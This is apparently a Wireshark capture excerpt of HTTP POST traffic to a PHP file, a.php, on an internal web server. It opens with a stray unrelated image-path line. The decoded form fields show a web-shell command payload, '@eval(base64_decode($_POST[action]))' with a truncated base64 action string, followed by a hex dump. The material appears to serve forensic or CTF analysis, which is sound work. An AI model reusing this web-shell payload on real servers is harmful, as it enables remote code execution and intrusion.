 159876 6246.673816 192.168.94.59 192.168.32.189 HTTP 731 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
159879 6251.710167 192.168.94.59 192.168.32.189 HTTP 663 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
159882 6263.575107 192.168.94.59 192.168.32.189 HTTP 671 POST /images/article/a.php HTTP/1.1 (application/x-www-form-urlencoded)
159884 6263.581917 192.168.32.189 192.168.94.59 HTTP 249 HTTP/1.1 200 OK (text/html)
159886 6309.395879 192.168.32.189 192.168.94.59 HTTP 249 HTTP/1.1 200 OK (text/html)
Frame 159876: 731 bytes on wire (5848 bits), 731 bytes captured (5848 bits)
Ethernet II, Src: H3CTechnolog_39:42:ed (b0:f9:63:39:42:ed), Dst: VMware_cb:9f:85 (00:0c:29:cb:9f:85)
Internet Protocol Version 4, Src: 192.168.94.59, Dst: 192.168.32.189
Transmission Control Protocol, Src Port: 13492, Dst Port: 80, Seq: 968542305, Ack: 3679068334, Len: 677
[2 Reassembled TCP Segments (922 bytes): #159875(245), #159876(677)]
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "1234" = "@eval\001(base64_decode($_POST[action]));"
Key: 1234
Value: @eval\x01(base64_decode($_POST[action]));
[…]Form item: "action" = "QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1…
Key: action
Value […]: QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtAc2V0X21hZ2ljX3F1b3Rlc19ydW50a…
0120 26 61 63 74 69 6f 6e 3d 51 47
0130 5a 58 51 6f 49 6d 52 70 63 33
0140 5a 58 4a 79 62 33 4a 7a 49 69
0150 4f 30 42 7a 5a 58 52 66 64 47
0160 61 57 31 70 64 43 67 77 4b 54
0170 58 32 31 68 5a 32 6c 6a 58 33
0180 63 31 39 79 64 57 35 30 61 57
0190 4f 32 56 6a 61 47 38 6f 49 69
01a0 49 70 4f 7a 73 6b 52 44 31 6b
01b0 31 6c 4b 43 52 66 55 30 56 53
01c0 4a 54 51 31 4a 4a 55 46 52 66
01d0 35 42 54 55 55 69 58 53 6b 37
01e0 51 39 50 53 49 69 4b 53 52 45
01f0 35 68 62 57 55 6f 4a 46 39 54
0200 4a 62 49 6c 42 42 56 45 68 66
0210 4e 4d 51 56 52 46 52 43 4a 64